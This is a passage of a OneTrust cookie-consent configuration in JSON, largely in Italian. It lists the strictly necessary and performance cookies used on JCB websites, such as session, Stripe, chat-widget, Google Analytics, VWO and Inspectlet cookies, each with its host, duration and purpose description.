l'impostazione delle preferenze di privacy, l'accesso o la compilazione di moduli. È possibile impostare il browser per bloccare o avere avvisi riguardo questi cookie, ma di conseguenza alcune parti del sito non funzioneranno. Questi cookie non archiviano informazioni personali.","GroupNameMobile":"Cookie strettamente necessari","GroupNameOTT":"Cookie strettamente necessari","GroupName":"Cookie strettamente necessari","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"a2977b88-8f66-47ad-80e6-0edf4c6b5db8","Name":"origincd2beta.jcb.com#lang","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"JCB.COM cookie; site language.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"a408bf40-438f-4243-8db4-22208206bd0d","Name":"origincd1beta.jcb.com#lang","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"JCB.COM cookie; site language.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01930726-080a-7be7-89f2-2afd31899aef","Name":"GnattaWebChatApiKey","Host":"www.jcb.com","IsSession":false,"Length":"365","description":"Confirms that JCB has a Gnatta licence when you start a webchat.","thirdPartyDescription":"Confirms that JCB has a Gnatta licence when you start a webchat.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"0193072c-f861-79cb-868d-2d7939465ab7","Name":"GnattaApiHost","Host":"machinestore.jcb.com","IsSession":false,"Length":"365","description":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","thirdPartyDescription":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"46acf3f8-672f-4ae4-8ca7-2eb232c36280","Name":"ARRAffinitySameSite","Host":"careers.jcb.com","IsSession":true,"Length":"0","description":"This cookie is set by websites run on the Windows Azure cloud platform. It is used for load balancing to make sure the visitor page requests are routed to the same server in any browsing session.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"5671398f-e600-4d17-973b-39f14fdddebd","Name":"ASP.NET_SessionId","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Cookie di sessione della piattaforma per uso generale, utilizzato da siti scritti con tecnologie basate su Miscrosoft .NET. Di solito utilizzato per mantenere una sessione utente anonima da parte del server.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieASP.NET_SessionId","DurationType":1,"category":null,"isThirdParty":false},{"id":"0193072d-ddd9-7051-aace-5a1d58920975","Name":"GnattaWebChatApiKey","Host":"machinestore.jcb.com","IsSession":false,"Length":"365","description":"Confirms that JCB has a Gnatta licence when you start a webchat.","thirdPartyDescription":"Confirms that JCB has a Gnatta licence when you start a webchat.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"05ead5cb-6822-49c0-a659-610f4f2b9e5c","Name":"jcb_campaign_data","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"JCB.COM cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"945aac9b-8c78-453d-b0a0-614868c5142b","Name":"__stripe_sid","Host":"machinestore.jcb.com","IsSession":false,"Length":"0","description":"Stripe viene utilizzato per effettuare pagamenti con carta di credito. Stripe utilizza un cookie per ricordare chi sei e per consentire al sito Web di elaborare i pagamenti senza memorizzare i dati della carta di credito sui propri server.","thirdPartyDescription":"This cookie is necessary for making credit card transactions on the website. The service is provided by Stripe.com which allows online transactions without storing any credit card information.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0193072e-b429-79c6-a563-70b8bb0fc01e","Name":"GnattaWebChatOriginator","Host":"machinestore.jcb.com","IsSession":false,"Length":"2","description":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","thirdPartyDescription":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f94aa138-fb8f-4a1f-b64d-71d20a9600c7","Name":"TawkConnectionTime","Host":"machinestore.jcb.com","IsSession":true,"Length":"0","description":"Questo cookie è solitamente impostato da un sito web che utilizza Taw.to, che è un servizio di chat dal vivo. Questo cookie ricorda l'utente finale in modo che le conversazioni di chat passate possano essere identificate per migliorare il servizio.","thirdPartyDescription":"Tawk Visitor connection management cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"fee04bfc-c58a-4995-a288-8061e7c51941","Name":"SERVERID","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Di solito utilizzato per il bilanciamento del carico.  Identifica il server che ha recapitato l'ultima pagina al browser.  Associato al software di bilanciamento del carico HAProxy.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieSERVERID","DurationType":1,"category":null,"isThirdParty":false},{"id":"01930723-6edc-7f55-a750-817062b4678a","Name":"GnattaActiveChatSession","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Stores the Gnatta Ids required to identify a specific Gnatta session.","thirdPartyDescription":"Stores the Gnatta Ids required to identify a specific Gnatta session.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01930727-7695-780a-b318-89a0d65307cd","Name":"GnattaWebChatOriginator","Host":"www.jcb.com","IsSession":false,"Length":"2","description":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","thirdPartyDescription":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"55324c4b-86fe-40c3-841e-a0ff692b5822","Name":"OptanonAlertBoxClosed","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"Questo cookie viene impostato dai siti Web utilizzando determinate versioni della soluzione di conformità alla legge sui cookie di OneTrust.  Viene impostato dopo che i visitatori hanno visto un avviso di informazioni sui cookie e in alcuni casi solo quando chiudono attivamente l'avviso.  Consente al sito Web di non mostrare il messaggio più di una volta a un utente.  Il cookie ha una durata di un anno e non contiene informazioni personali.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonAlertBoxClosed","DurationType":1,"category":null,"isThirdParty":false},{"id":"074dfbea-de5a-41ab-8090-af2144e85e79","Name":"twk_idm_key","Host":"machinestore.jcb.com","IsSession":true,"Length":"0","description":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","thirdPartyDescription":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"5e36c502-3a5d-436e-85f1-bd07c6511716","Name":"jcb-user-industry","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"JCB.COM cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"bc0c8f52-b45b-4594-aecc-c8a029b38697","Name":"OptanonConsent","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"Questo cookie è impostato dalla soluzione di conformità dei cookie di OneTrust. Memorizza informazioni sulle categorie di cookie utilizzate dal sito e se i visitatori hanno dato o revocato il consenso per l'utilizzo di ciascuna categoria. Ciò consente ai proprietari dei siti di impedire che i cookie in ogni categoria vengano impostati nel browser degli utenti, quando non viene dato il consenso. Il cookie ha una durata normale di un anno, in modo che i visitatori di ritorno al sito siano ricordati le loro preferenze. Non contiene informazioni in grado di identificare il visitatore del sito.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonConsent","DurationType":1,"category":null,"isThirdParty":false},{"id":"aa5f1b92-f92b-4e3f-98d1-d1f0103d7bd9","Name":"twk_idm_key","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","thirdPartyDescription":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"0193072b-ffbc-79da-9d55-d22e01c49db3","Name":"GnattaActiveChatSession","Host":"machinestore.jcb.com","IsSession":true,"Length":"0","description":"Stores the Gnatta Ids required to identify a specific Gnatta session.","thirdPartyDescription":"Stores the Gnatta Ids required to identify a specific Gnatta session.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"3c236650-7084-4718-98fb-d37dfec445f1","Name":"ARRAffinity","Host":"careers.jcb.com","IsSession":true,"Length":"0","description":"Questo cookie è impostato da siti Web eseguiti sulla piattaforma cloud Windows Azure. Viene utilizzato per il bilanciamento del carico per assicurarsi che le richieste della pagina visitatore siano instradate allo stesso server in qualsiasi sessione di navigazione.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieARRAffinity","DurationType":1,"category":null,"isThirdParty":false},{"id":"a9c3e436-cb59-4ecf-99ff-da93f9998b73","Name":"__stripe_mid","Host":"machinestore.jcb.com","IsSession":false,"Length":"364","description":"Stripe viene utilizzato per effettuare pagamenti con carta di credito. Stripe utilizza un cookie per ricordare chi sei e per consentire al sito Web di elaborare i pagamenti senza memorizzare i dati della carta di credito sui propri server.","thirdPartyDescription":"This cookie is necessary for making credit card transactions on the website. The service is provided by Stripe.com which allows online transactions without storing any credit card information.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01930724-b61f-741d-a374-eb55084b0de0","Name":"GnattaApiHost","Host":"www.jcb.com","IsSession":false,"Length":"365","description":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","thirdPartyDescription":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"b5dc85b2-5603-43ba-bdfb-ee7f12bf3d4c","Name":"__RequestVerificationToken","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Si tratta di un cookie anti-falsificazione impostato da applicazioni Web create utilizzando ASP.NET tecnologie MVC. È progettato per interrompere la pubblicazione non autorizzata di contenuti su un sito Web, noto come Cross-Site Request Forgery. Non contiene informazioni sull'utente e viene distrutto alla chiusura del browser.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__RequestVerificationToken","DurationType":1,"category":null,"isThirdParty":false},{"id":"01945f71-12e4-7b07-bc4e-f662cddaa65d","Name":"TawkConnectionTime","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Questo cookie è solitamente impostato da un sito web che utilizza Taw.to, che è un servizio di chat dal vivo. Questo cookie ricorda l'utente finale in modo che le conversazioni di chat passate possano essere identificate per migliorare il servizio.","thirdPartyDescription":"Tawk Visitor connection management cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"embed.tawk.to","DisplayName":"embed.tawk.to","HostId":"H41","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0bddab12-20dc-44f7-8af6-c7b2999354d5","Name":"awxxxx","Host":"embed.tawk.to","IsSession":true,"Length":"0","description":"Utilizzato per attribuire commissioni agli affiliati quando arrivi sul sito Web da un link di riferimento di affiliazione. Viene impostato quando fai clic su uno dei nostri link e lo fai sapere all'inserzionista e a noi sul sito Web da cui sei venuto.","thirdPartyDescription":"Utilizzato per attribuire commissioni agli affiliati quando arrivi sul sito Web da un link di riferimento di affiliazione. Viene impostato quando fai clic su uno dei nostri link e lo fai sapere all'inserzionista e a noi sul sito Web da cui sei venuto.","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"Pattern|aw","DurationType":1,"category":null,"isThirdParty":false},{"id":"93fa33bf-79b2-426a-9efc-fa6098222cad","Name":"twk_idm_key","Host":"embed.tawk.to","IsSession":true,"Length":"0","description":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","thirdPartyDescription":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"B24A34AE-6CFC-4A66-94ED-43675FD8F6E7","CustomGroupId":"C0001","GroupId":"aef46184-00dd-4142-b82a-740785f7a700","Status":"always active","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"2","OptanonGroupId":"C0002","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Questi cookie ci permettono di contare le visite e fonti di traffico in modo da poter misurare e migliorare le prestazioni del nostro sito. Ci aiutano a sapere quali sono le pagine più e meno popolari e vedere come i visitatori si muovono intorno al sito. Tutte le informazioni raccolte dai cookie sono aggregate e quindi anonime. Se non consenti questi cookie, non sapremo quando hai visitato il nostro sito.","GroupDescriptionOTT":"Questi cookie ci permettono di contare le visite e fonti di traffico in modo da poter misurare e migliorare le prestazioni del nostro sito. Ci aiutano a sapere quali sono le pagine più e meno popolari e vedere come i visitatori si muovono intorno al sito. Tutte le informazioni raccolte dai cookie sono aggregate e quindi anonime. Se non consenti questi cookie, non sapremo quando hai visitato il nostro sito.","GroupNameMobile":"Cookie di prestazione","GroupNameOTT":"Cookie di prestazione","GroupName":"Cookie di prestazione","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"2befa9f5-c686-4de0-8ff0-0093939c9d6e","Name":"_gat_UA-nnnnnnn-nn","Host":"jcb.com","IsSession":false,"Length":"0","description":"Si tratta di un cookie di tipo pattern impostato da Google Analytics, in cui l'elemento pattern sul nome contiene il numero di identità univoco dell'account o del sito Web a cui si riferisce. Sembra essere una variazione del cookie _gat che viene utilizzato per limitare la quantità di dati registrati da Google su siti Web ad alto volume di traffico.","thirdPartyDescription":"This is a pattern type cookie set by Google Analytics, where the pattern element on the name contains the unique identity number of the account or website it relates to. It appears to be a variation of the _gat cookie which is used to limit the amount of data recorded by Google on high traffic volume websites.","patternKey":"_gat_UA-","thirdPartyKey":"Pattern|_gat_UA-","firstPartyKey":"Pattern|_gat_UA-","DurationType":1,"category":null,"isThirdParty":false},{"id":"0584052f-85de-4536-b009-08b86cc90472","Name":"_vwo_global_opt_out","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is persisted when a visitor opts out of vwo on all websites in a given browser. ","thirdPartyDescription":"VWO cookie. This cookie is persisted when a visitor opts out of vwo on all websites in a given browser. ","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"9135d740-1652-4b20-9eed-2484c9a6b4e3","Name":"_ga","Host":"jcb.com","IsSession":false,"Length":"729","description":"Questo nome di cookie è associato a Google Universal Analytics, che è un aggiornamento significativo del servizio di analisi più comunemente utilizzato da Google. Questo cookie viene utilizzato per distinguere gli utenti univoci assegnando un numero generato casualmente come identificatore client. È incluso in ogni richiesta di pagina in un sito e utilizzato per calcolare i dati di visitatori, sessioni e campagne per i report di analisi dei siti.  Per impostazione predefinita è impostato per scadere dopo 2 anni, anche se questo è personalizzabile dai proprietari di siti Web.","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_ga,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"49d2d70d-6003-4406-83cd-25ca1620edc0","Name":"_vis_opt_out","Host":"www.jcb.com","IsSession":false,"Length":"3650","description":"VWO cookie. This cookie indicates that the visitor should not be made part of any campaign. Its value is 1.","thirdPartyDescription":"VWO cookie. This cookie indicates that the visitor should not be made part of any campaign. Its value is 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"9a870888-fb31-408e-b75f-3313b333a397","Name":"_ga_79B0PL6M8N","Host":"jcb.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9f-403e-7a7a-ac9d-3b2eb7d53d48","Name":"utm_category","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"452a9a55-1d4a-404a-b48c-3b32da159f6c","Name":"__insp_targlpu","Host":"jcb.com","IsSession":false,"Length":"364","description":"Questo cookie viene impostato da Inspectlet per memorizzare informazioni relative alla posizione del mouse, ai clic, agli scroli e agli elementi e al testo evidenziati.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_targlpu","DurationType":1,"category":null,"isThirdParty":false},{"id":"45d8fc55-ef54-4901-b5f1-3db58ff006d4","Name":"_vis_opt_exp_{CAMPAIGNID}_goal_{GOALID}","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when a campaign goal is triggered. This cookie, when created, will always have a value of 1.","thirdPartyDescription":"VWO cookie. This cookie is created when a campaign goal is triggered. This cookie, when created, will always have a value of 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"c630553e-33ac-469b-8061-401a9960a1c7","Name":"_vis_opt_exp_{CAMPAIGNID}_combi","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when a visitor is chosen for a particular variation for a test. This cookie makes sure that visitors see the same variation when they revisit the page in the future. Here the Control has a value of 1, Variation #1 has a value of 2, Variation #2 has a value of 3, and so on","thirdPartyDescription":"VWO cookie. This cookie is created when a visitor is chosen for a particular variation for a test. This cookie makes sure that visitors see the same variation when they revisit the page in the future. Here the Control has a value of 1, Variation #1 has a value of 2, Variation #2 has a value of 3, and so on","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"3180a1c2-88df-4971-b9ed-42a80045a262","Name":"__insp_norec_sess","Host":"jcb.com","IsSession":false,"Length":"364","description":"Questo cookie è impostato da Inspectlet e viene utilizzato per registrare le prestazioni del sito Web e del server ad ogni visita al sito. I dati vengono aggregati e analizzati; pertanto, rimane anonimo al momento dell'uso.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_norec_sess","DurationType":1,"category":null,"isThirdParty":false},{"id":"dffed598-623c-4b69-81d3-498d577627e8","Name":"_vwo","Host":"www.jcb.com","IsSession":false,"Length":"765040","description":"VWO cookie. This cookie is a jar of all the cookies. It is currently created only for the Safari browser. In the future, it would replace all the cookies. The actual expiry of a cookie doesn’t matter as it stores the expiry of cookies set in it and keeps on expiring them.","thirdPartyDescription":"VWO cookie. This cookie is a jar of all the cookies. It is currently created only for the Safari browser. In the future, it would replace all the cookies. The actual expiry of a cookie doesn’t matter as it stores the expiry of cookies set in it and keeps on expiring them.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"6238ad35-6e9c-45e9-a54d-4df8b1d0ba9b","Name":"_vwo_sn","Host":"www.jcb.com","IsSession":false,"Length":"0","description":"Questo cookie è associato al prodotto Visual Website Optimiser, da Wingify. Lo strumento aiuta i proprietari dei siti a misurare le prestazioni delle diverse versioni delle pagine Web.","thirdPartyDescription":"VWO cookie. This cookie stores session-level information.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"83278a9c-bde9-41ae-8371-53f156c4ca53","Name":"_vwo_uuid_{CAMPAIGNID}","Host":"www.jcb.com","IsSession":false,"Length":"3650","description":"VWO cookie. This cookie is created for each cross-domain campaign. It generates a unique id for every visitor and is used for the report segmentation feature in VWO, and it also allows you to view data in a more refined manner.","thirdPartyDescription":"VWO cookie. This cookie is created for each cross-domain campaign. It generates a unique id for every visitor and is used for the report segmentation feature in VWO, and it also allows you to view data in a more refined manner.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"4b069e4f-8831-48a8-bfe4-641de2a60776","Name":"_vis_opt_s","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"Questo nome di cookie è associato al prodotto Visual Website Optimiser, da Wingify con sede negli Stati Uniti. Lo strumento aiuta i proprietari dei siti a misurare le prestazioni delle diverse versioni delle pagine Web. Questo cookie distingue tra visitatori nuovi e visitatori di ritorno.","thirdPartyDescription":"VWO cookie. This cookie tracks session created for a visitor, i.e., the number of times the browser was closed and reopened. The value is >=1, followed by a pipe sign. For example, the value of 2 indicates that the visitor restarted the browser once while 3 means twice.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9e-60d8-7d95-9d94-68829ca885b4","Name":"utm_region","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9f-a0a5-714c-87c5-6b4edc9f7547","Name":"utm_machine_group","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"fdf9fb33-d0b0-4bc8-9533-7b67dab45492","Name":"_vis_opt_exp_{CAMPAIGNID}_exclude","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when a visitor has been excluded from a Test Campaign due to the traffic percentage specifications. The value is always 1.","thirdPartyDescription":"VWO cookie. This cookie is created when a visitor has been excluded from a Test Campaign due to the traffic percentage specifications. The value is always 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"60afd4ba-0fda-4b22-908d-7f29dbbb57be","Name":"_vis_opt_test_cookie","Host":"www.jcb.com","IsSession":false,"Length":"0","description":"Questo nome di cookie è associato al prodotto Visual Website Optimiser, da Wingify con sede negli Stati Uniti. Lo strumento aiuta i proprietari dei siti a misurare le prestazioni delle diverse versioni delle pagine Web. Questo cookie verifica se il browser è impostato per consentire i cookie.","thirdPartyDescription":"VWO cookie. This cookie is created to detect if the cookies are enabled on the visitor’s browser or not. It also helps in tracking the number of browser sessions a visitor has gone through. The value of this cookie is always 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"1d643bda-95f5-4d64-b062-7fe14cc22782","Name":"__insp_nv","Host":"jcb.com","IsSession":false,"Length":"364","description":"Questo cookie è impostato da Inspectlet e viene utilizzato per registrare le prestazioni del sito Web e del server ad ogni visita al sito. I dati vengono aggregati e analizzati; pertanto, rimane anonimo al momento dell'uso.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_nv","DurationType":1,"category":null,"isThirdParty":false},{"id":"9805d8b6-e85c-4ee7-9eec-86fecdb573db","Name":"__insp_slim","Host":"jcb.com","IsSession":false,"Length":"364","description":"Questo cookie viene impostato da Inspectlet per memorizzare informazioni relative alla posizione del mouse, ai clic, agli scroli e agli elementi e al testo evidenziati.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_slim","DurationType":1,"category":null,"isThirdParty":false},{"id":"139c1233-c2de-41b4-a791-8b848aec5e3e","Name":"__insp_dct","Host":"jcb.com","IsSession":false,"Length":"364","description":"Questo cookie viene impostato da Inspectlet per memorizzare informazioni relative alla posizione del mouse, ai clic, alle pergamene, agli elementi evidenziati e al testo.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_dct","DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9e-dbab-7a44-8179-920feae5ed05","Name":"utm_publication","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"a5035e19-b55d-49a3-8878-9c186b24c221","Name":"_vwo_uuid_v2","Host":"www.jcb.com","IsSession":false,"Length":"365","description":"Questo nome di cookie è associato al prodotto Visual Website Optimiser, da Wingify con sede negli Stati Uniti. Lo strumento aiuta i proprietari dei siti a misurare le prestazioni delle diverse versioni delle pagine Web. Questo cookie garantisce che un visitatore veda sempre la stessa versione di una pagina e viene utilizzato per tenere traccia del comportamento per misurare le prestazioni delle diverse versioni della pagina.","thirdPartyDescription":"VWO cookie. Calculates unique traffic on a website.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"ac82d662-7a42-4e8c-b7dc-b9fe3f4fe71c","Name":"__insp_sid","Host":"jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Inspectlet and contains the ID of the Inspectlet session that is being recorded.","thirdPartyDescription":"This cookie is set by Inspectlet and contains the ID of the Inspectlet session that is being recorded.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"09c706f2-15c8-43aa-864d-c52b193053d7","Name":"_vwo_referrer","Host":"www.jcb.com","IsSession":false,"Length":"0","description":"Questo cookie è associato al prodotto Visual Website Optimiser, da Wingify. Lo strumento aiuta i proprietari dei siti a misurare le prestazioni delle diverse versioni delle pagine Web.","thirdPartyDescription":"VWO cookie. This cookie stores referral info allowing VWO to identify the original Traffic source in case of the Split URL campaign.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f704b950-b34c-49ed-95bc-cb6b159c83e9","Name":"_vwo_uuid","Host":"www.jcb.com","IsSession":false,"Length":"3650","description":"Questo nome di cookie è associato al prodotto Visual Website Optimiser, da Wingify con sede negli Stati Uniti. Lo strumento aiuta i proprietari dei siti a misurare le prestazioni delle diverse versioni delle pagine Web. Questo cookie garantisce che un visitatore veda sempre la stessa versione di una pagina e viene utilizzato per tenere traccia del comportamento per misurare le prestazioni delle diverse versioni della pagina.","thirdPartyDescription":"VWO cookie. This cookie generates a unique id for every visitor and is used for the report segmentation feature in VWO, and it also allows you to view data in a more refined manner.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"a2514cc9-d8b0-4cbc-bdbd-d54c358b18bf","Name":"_gid","Host":"jcb.com","IsSession":false,"Length":"0","description":"Questo nome di cookie è associato a Google Universal Analytics. Questo sembra essere un nuovo cookie e a partire dalla primavera 2017 non sono disponibili informazioni da Google.  Sembra memorizzare e aggiornare un valore univoco per ogni pagina visitata.","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Cookie_gid,Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false},{"id":"1c90e4d1-2145-46cd-8cd2-df134f4dd389","Name":"__insp_targlpt","Host":"jcb.com","IsSession":false,"Length":"364","description":"Questo cookie viene impostato da Inspectlet per memorizzare informazioni relative alla posizione del mouse, ai clic, agli scroli e agli elementi e al testo evidenziati.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_targlpt","DurationType":1,"category":null,"isThirdParty":false},{"id":"8f6bef46-59c3-4b88-8a11-e4fd0b76e16e","Name":"_vwo_ds","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"Questo cookie è associato al prodotto Visual Website Optimiser, da Wingify. Lo strumento aiuta i proprietari dei siti a misurare le prestazioni delle diverse versioni delle pagine Web.","thirdPartyDescription":"VWO cookie. This cookie stores persistent visitor-level data for VWO 